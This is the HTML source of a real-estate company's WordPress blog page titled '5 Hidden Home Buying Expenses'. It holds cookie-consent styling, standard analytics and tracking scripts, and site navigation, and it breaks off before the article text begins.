data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay { background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999; } .cky-hide { display: none; } .cky-btn-revisit-wrapper { display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer; } .cky-revisit-bottom-left { bottom: 15px; left: 15px; } .cky-revisit-bottom-right { bottom: 15px; right: 15px; } .cky-btn-revisit-wrapper .cky-btn-revisit { display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0; } .cky-btn-revisit-wrapper .cky-btn-revisit img { max-width: fit-content; margin: 0; height: 30px; width: 30px; } .cky-revisit-bottom-left:hover::before { content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px; } .cky-revisit-bottom-left:hover::after { position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4E4B66; } .cky-revisit-bottom-right:hover::before { content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px; } .cky-revisit-bottom-right:hover::after { position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4E4B66; } .cky-revisit-hide { display: none; } .cky-consent-container { position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px; } .cky-consent-container .cky-consent-bar { background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px; } .cky-box-bottom-left { bottom: 40px; left: 40px; } .cky-box-bottom-right { bottom: 40px; right: 40px; } .cky-box-top-left { top: 40px; left: 40px; } .cky-box-top-right { top: 40px; right: 40px; } .cky-custom-brand-logo-wrapper .cky-custom-brand-logo { width: 100px; height: auto; margin: 0 0 12px 0; } .cky-notice .cky-title { color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0; } .cky-notice-des * { font-size: 14px; } .cky-notice-des { color: #212121; font-size: 14px; line-height: 24px; font-weight: 400; } .cky-notice-des img { height: 25px; width: 25px; } .cky-consent-bar .cky-notice-des p { color: inherit; margin-top: 0; } .cky-notice-des p:last-child { margin-bottom: 0; } .cky-notice-des a.cky-policy, .cky-notice-des button.cky-policy { font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline; } .cky-notice-des button.cky-policy { padding: 0; } .cky-notice-des a.cky-policy:focus-visible, .cky-notice-des button.cky-policy:focus-visible, .cky-preference-content-wrapper .cky-show-desc-btn:focus-visible, .cky-accordion-header .cky-accordion-btn:focus-visible, .cky-preference-header .cky-btn-close:focus-visible, .cky-switch input[type=\"checkbox\"]:focus-visible, .cky-footer-wrapper a:focus-visible, .cky-btn:focus-visible { outline: 2px solid #1863dc; outline-offset: 2px; } .cky-btn:focus:not(:focus-visible), .cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible), .cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible), .cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible), .cky-preference-header .cky-btn-close:focus:not(:focus-visible), .cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible) { outline: 0; } button.cky-show-desc-btn:not(:hover):not(:active) { color: #1863dc; background: transparent; } button.cky-accordion-btn:not(:hover):not(:active), button.cky-banner-btn-close:not(:hover):not(:active), button.cky-btn-revisit:not(:hover):not(:active), button.cky-btn-close:not(:hover):not(:active) { background: transparent; } .cky-consent-bar button:hover, .cky-modal.cky-modal-open button:hover, .cky-consent-bar button:focus, .cky-modal.cky-modal-open button:focus { text-decoration: none; } .cky-notice-btn-wrapper { display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px; } .cky-notice-btn-wrapper .cky-btn { text-shadow: none; box-shadow: none; } .cky-btn { flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0; } .cky-btn:hover { opacity: 0.8; } .cky-btn-customize { color: #1863dc; background: transparent; border: 2px solid #1863dc; } .cky-btn-reject { color: #1863dc; background: transparent; border: 2px solid #1863dc; } .cky-btn-accept { background: #1863dc; color: #ffffff; border: 2px solid #1863dc; } .cky-btn:last-child { margin-right: 0; } @media (max-width: 576px) { .cky-box-bottom-left { bottom: 0; left: 0; } .cky-box-bottom-right { bottom: 0; right: 0; } .cky-box-top-left { top: 0; left: 0; } .cky-box-top-right { top: 0; right: 0; } } @media (max-width: 440px) { .cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right { width: 100%; max-width: 100%; } .cky-consent-container .cky-consent-bar { padding: 20px 0; } .cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper { padding: 0 24px; } .cky-notice-des { max-height: 40vh; overflow-y: scroll; } .cky-notice-btn-wrapper { flex-direction: column; margin-top: 0; } .cky-btn { width: 100%; margin: 10px 0 0 0; } .cky-notice-btn-wrapper .cky-btn-customize { order: 2; } .cky-notice-btn-wrapper .cky-btn-reject { order: 3; } .cky-notice-btn-wrapper .cky-btn-accept { order: 1; margin-top: 16px; } } @media (max-width: 352px) { .cky-notice .cky-title { font-size: 16px; } .cky-notice-des * { font-size: 12px; } .cky-notice-des, .cky-btn { font-size: 12px; } } .cky-modal.cky-modal-open { display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease; } .cky-modal { box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease; } .cky-preference-center { max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px; } .cky-preference-header { display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid; } .cky-preference-header .cky-preference-title { font-size: 18px; font-weight: 700; line-height: 24px; } .cky-preference-header .cky-btn-close { cursor: pointer; vertical-align: middle; padding: 0; margin: 0; background: none; border: none; height: auto; width: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none; } .cky-preference-header .cky-btn-close img { margin: 0; height: 10px; width: 10px; } .cky-preference-body-wrapper { padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box; } .cky-preference-content-wrapper * { font-size: 14px; } .cky-preference-content-wrapper { font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0; border-bottom: 1px solid; } .cky-preference-content-wrapper img { height: 25px; width: 25px; } .cky-preference-content-wrapper .cky-show-desc-btn { font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none; } .cky-preference-body-wrapper .cky-preference-content-wrapper p { color: inherit; margin-top: 0; } .cky-preference-content-wrapper p:last-child { margin-bottom: 0; } .cky-accordion-wrapper { margin-bottom: 10px; } .cky-accordion { border-bottom: 1px solid; } .cky-accordion:last-child { border-bottom: none; } .cky-accordion .cky-accordion-item { display: flex; margin-top: 10px; } .cky-accordion .cky-accordion-body { display: none; } .cky-accordion.cky-accordion-active .cky-accordion-body { display: block; padding: 0 22px; margin-bottom: 16px; } .cky-accordion-header-wrapper { cursor: pointer; width: 100%; } .cky-accordion-item .cky-accordion-header { display: flex; justify-content: space-between; align-items: center; } .cky-accordion-header .cky-accordion-btn { font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none; } .cky-accordion-header .cky-always-active { color: #008000; font-weight: 600; line-height: 24px; font-size: 14px; } .cky-accordion-header-des * { font-size: 14px; } .cky-accordion-header-des { font-size: 14px; line-height: 24px; margin: 10px 0 16px 0; } .cky-accordion-header-wrapper .cky-accordion-header-des p { color: inherit; margin-top: 0; } .cky-accordion-chevron { margin-right: 22px; position: relative; cursor: pointer; } .cky-accordion-chevron-hide { display: none; } .cky-accordion .cky-accordion-chevron i::before { content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px; } .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); } .cky-audit-table { background: #f4f4f4; border-radius: 6px; } .cky-audit-table .cky-empty-cookies-text { color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px; } .cky-audit-table .cky-cookie-des-table { font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0; } .cky-audit-table .cky-cookie-des-table:last-child { border-bottom: none; } .cky-audit-table .cky-cookie-des-table li { list-style-type: none; display: flex; padding: 3px 0; } .cky-audit-table .cky-cookie-des-table li:first-child { padding-top: 0; } .cky-cookie-des-table li div:first-child { width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word; } .cky-cookie-des-table li div:last-child { flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px; } .cky-cookie-des-table li div:last-child p { color: inherit; margin-top: 0; } .cky-cookie-des-table li div:last-child p:last-child { margin-bottom: 0; } .cky-footer-shadow { display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px); } .cky-footer-wrapper { position: relative; } .cky-prefrence-btn-wrapper { display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid; } .cky-prefrence-btn-wrapper .cky-btn { text-shadow: none; box-shadow: none; } .cky-btn-preferences { color: #1863dc; background: transparent; border: 2px solid #1863dc; } .cky-preference-header, .cky-preference-body-wrapper, .cky-preference-content-wrapper, .cky-accordion-wrapper, .cky-accordion, .cky-accordion-wrapper, .cky-footer-wrapper, .cky-prefrence-btn-wrapper { border-color: inherit; } @media (max-width: 845px) { .cky-modal { max-width: calc(100% - 16px); } } @media (max-width: 576px) { .cky-modal { max-width: 100%; } .cky-preference-center { max-height: 100vh; } .cky-prefrence-btn-wrapper { flex-direction: column; } .cky-accordion.cky-accordion-active .cky-accordion-body { padding-right: 0; } .cky-prefrence-btn-wrapper .cky-btn { width: 100%; margin: 10px 0 0 0; } .cky-prefrence-btn-wrapper .cky-btn-reject { order: 3; } .cky-prefrence-btn-wrapper .cky-btn-accept { order: 1; margin-top: 0; } .cky-prefrence-btn-wrapper .cky-btn-preferences { order: 2; } } @media (max-width: 425px) { .cky-accordion-chevron { margin-right: 15px; } .cky-accordion.cky-accordion-active .cky-accordion-body { padding: 0 15px; } } @media (max-width: 352px) { .cky-preference-header .cky-preference-title { font-size: 16px; } .cky-preference-header { padding: 16px 24px; } .cky-preference-content-wrapper *, .cky-accordion-header-des * { font-size: 12px; } .cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy { font-size: 12px; } .cky-accordion-header .cky-accordion-btn { font-size: 14px; } } .cky-switch { display: flex; } .cky-switch input[type=\"checkbox\"] { position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0; } .cky-switch input[type=\"checkbox\"]:checked { background: #1863dc; } .cky-switch input[type=\"checkbox\"]:before { position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0; } .cky-switch input[type=\"checkbox\"]:after { display: none; } .cky-switch input[type=\"checkbox\"]:checked:before { -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } @media (max-width: 425px) { .cky-switch input[type=\"checkbox\"] { width: 38px; height: 21px; } .cky-switch input[type=\"checkbox\"]:before { height: 17px; width: 17px; } .cky-switch input[type=\"checkbox\"]:checked:before { -webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px); } } .cky-consent-bar .cky-banner-btn-close { position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; height: auto; width: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none; } .cky-consent-bar .cky-banner-btn-close img { height: 9px; width: 9px; margin: 0; } .cky-notice-group { font-size: 14px; line-height: 24px; font-weight: 400; color: #212121; } .cky-btn-do-not-sell { flex: none; font-size: 14px; line-height: 24px; padding: 0; font-weight: 500; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: #1863dc; } .cky-notice-btn-wrapper .cky-btn-do-not-sell { box-shadow: none; text-shadow: none; } .cky-consent-bar .cky-banner-btn-close:focus-visible, .cky-notice-des a.cky-policy:focus-visible, .cky-notice-des button.cky-policy:focus-visible, .cky-btn-do-not-sell:focus-visible, .cky-opt-out-btn-wrapper .cky-btn:focus-visible { outline: 2px solid #1863dc; outline-offset: 2px; } @media (max-width: 440px) { .cky-consent-container { width: 100%; } } @media (max-width: 352px) { .cky-notice-des a.cky-policy { font-size: 12px; } } .cky-opt-out { width: 400px; border-radius: 6px; } .cky-opt-out .cky-opt-out-body { padding: 32px; border-radius: 6px 6px 0 0; } .cky-opt-out-text { margin-bottom: 20px; font-size: 16px; line-height: 24px; font-weight: 600; text-align: center; } .cky-opt-out-btn-wrapper { display: flex; flex-wrap: wrap; justify-content: center; align-items: center; } .cky-opt-out-btn-wrapper .cky-btn { flex: none; width: auto; margin: 0 12px 0 0; border-radius: 2px; padding: 5px 12px; cursor: pointer; text-align: center; white-space: normal; font-size: 14px; line-height: 24px; font-weight: 500; text-decoration: none; text-shadow: none; box-shadow: none; } .cky-btn-cancel { border: 1px solid #dedfe0; background: transparent; color: #858585; } .cky-btn:last-child { margin-right: 0; } .cky-btn-confirm { background: #1863dc; color: #f4f4f4; border: 1px solid #1863dc; } @media (max-width: 400px) { .cky-opt-out { width: 300px; } } @media (max-width: 352px) { .cky-btn-do-not-sell, .cky-opt-out-btn-wrapper .cky-btn { font-size: 12px; } .cky-opt-out-text { font-size: 14px; } } .video-placeholder-youtube { background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%; } .video-placeholder-text-youtube { text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer; } .video-placeholder-normal { background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%; } .video-placeholder-text-normal { align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer; } .cky-rtl { direction: rtl; text-align: right; } .cky-rtl .cky-banner-btn-close { left: 9px; right: auto; } .cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child { margin-right: 8px; } .cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child { margin-right: 0; } .cky-rtl .cky-notice-btn-wrapper { margin-left: 0; } .cky-rtl .cky-prefrence-btn-wrapper .cky-btn { margin-right: 8px; } .cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child { margin-right: 0; } .cky-rtl .cky-accordion .cky-accordion-chevron i::before { border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px; } .cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before { -webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg); } @media (max-width: 768px) { .cky-rtl .cky-notice-btn-wrapper { margin-right: 0; } } @media (max-width: 576px) { .cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child { margin-right: 0; } .cky-rtl .cky-prefrence-btn-wrapper .cky-btn { margin-right: 0; } .cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body { padding: 0 22px 0 0; } } @media (max-width: 425px) { .cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body { padding: 0 15px 0 0; } } .cky-rtl .cky-opt-out-btn-wrapper .cky-btn { margin-right: 12px; } .cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child { margin-right: 0; } .cky-rtl .cky-notice-btn-wrapper .cky-btn-do-not-sell { text-align: right; }"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.2.7" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://www.goldenroadinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goldenroadinc.com/wp-json/wp/v2/posts/353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.goldenroadinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.goldenroadinc.com/?p=353' />
<meta name="facebook-domain-verification" content="ftqjv4e47seblukhovmgq43vavvrub" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v9.0.500-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
				<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"2200287233613951","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes"},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
			<!-- FONT -->
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:wght@400;700;800&display=swap" rel="stylesheet">
	<!-- CSS RESOURCES -->
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/css/bootstrap.min.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/css/meanmenu.min.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/owlc/assets/owl.carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/flexslider/flexslider.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/css/jquery.pwstabs.min.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/fonts/font-awesome.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/slick/slick.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/slick/slick-theme.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/css/animate.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/scrolla/animate.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/style.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/css/responsive.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/font-face.css" media="screen" />
</head>

<body class="wp-singular post-template-default single single-post postid-353 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-goldenroad noptin no-sidebar mob-menu-slideout-over">
<div id="page" class="site">
	<div class="site-inner">
		

		<header id="masthead" class="site-header internal-site-header" role="banner" style="background: url('https://www.goldenroadinc.com/wp-content/themes/goldenroad/images/default.jpg') no-repeat center center; background-size: cover;">
		<div class="topmost">
	<div class="container">
		<div class="row align-items-center top-details">
			<div class="col-lg-5 col-md-12 col-sm-12 col-xs-12 content-left">
									<aside id="secondary" class="sidebar widget-area phone-widget" role="complementary">
						<section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.goldenroadinc.com/contact-us/">(510) 882-2857</a></p>
</div>
		</section>					</aside><!-- .sidebar .widget-area -->
													<aside id="secondary" class="sidebar widget-area email-widget" role="complementary">
						<section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="mailto:warren@goldenroadinc.com">warrenz@goldenroadinc.com</a></p>
</div>
		</section>					</aside><!-- .sidebar .widget-area -->
							</div>
			<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 content-right">
									<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
								<div class="menu-top-menu-container"><ul id="menu-top-menu" class="secondary-menu"><li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.goldenroadinc.com/other-real-estate-services/">Other Real Estate Services</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.goldenroadinc.com/faqs/">Faqs</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.goldenroadinc.com/contractors/">Contractors</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.goldenroadinc.com/agents/">Agents</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.goldenroadinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.goldenroadinc.com/why-work-with-us/">Why Work With Us?</a></li>
</ul></div>							</nav><!-- .main-navigation -->
											</div><!-- .site-header-menu -->
							</div>
		</div>
	</div>
</div>		<div class="site-header-main">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 content-left">
				<div class="site-branding">
					<a href="https://www.goldenroadinc.com/" class="custom-logo-link" rel="home"><img width="449" height="76" src="https://www.goldenroadinc.com/wp-content/uploads/2022/08/cropped-Logo_Primary-Logo-in-Full-Color-Fog-Gray.png" class="custom-logo" alt="Golden Road, Inc." decoding="async" srcset="https://www.goldenroadinc.com/wp-content/uploads/2022/08/cropped-Logo_Primary-Logo-in-Full-Color-Fog-Gray.png 449w, https://www.goldenroadinc.com/wp-content/uploads/2022/08/cropped-Logo_Primary-Logo-in-Full-Color-Fog-Gray-300x51.png 300w" sizes="(max-width: 449px) 85vw, 449px" /></a>				</div><!-- .site-branding -->
			</div>
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12 content-right">
									<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation top-menu" role="navigation" aria-label="Primary Menu">
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://www.goldenroadinc.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.goldenroadinc.com/about/">About</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.goldenroadinc.com/sell-your-home/">Sell Your Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.goldenroadinc.com/buy-a-home/">Buy A Home</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://www.goldenroadinc.com/blog/">Blog</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.goldenroadinc.com/completed-projects/">Completed Projects</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.goldenroadinc.com/homes-for-sale/">Homes for Sale</a></li>
</ul></div>							</nav><!-- .main-navigation -->
											</div><!-- .site-header-menu -->
							</div>
		</div>
	</div>
</div><!-- .site-header-main -->		<div class="internal-banner">
			<div class="container">
				<header class="entry-header">
					<h1 class="entry-title">5 Hidden Home Buying Expenses</h1>				</header><!-- .entry-header -->
				<p id="breadcrumbs"><span><span><a href="https://www.goldenroadinc.com/">Home</a> | <span><a href="https://www.goldenroadinc.com/blog/">Blog</a> | <strong class="breadcrumb_last" aria-current="page">5 Hidden Home Buying Expenses</strong></span></span></span></p>			</div>
		</div>
	</header><!-- .site-header -->
	
		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<div class="container">
		<main id="main" class="site-main" role="main">
			
<article id="post-353" class="post-353 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">5 Hidden Home Buying Expenses</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1200" height="799" src="https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920-1200x799.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920-1200x799.jpg 1200w, https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920-300x200.jpg 300w, https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920-1024x682.jpg 1024w, https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920-768x512.jpg 768w, https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920-1536x1023.jpg 1536w, https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920.jpg 1920w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 88vw, 1200px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		
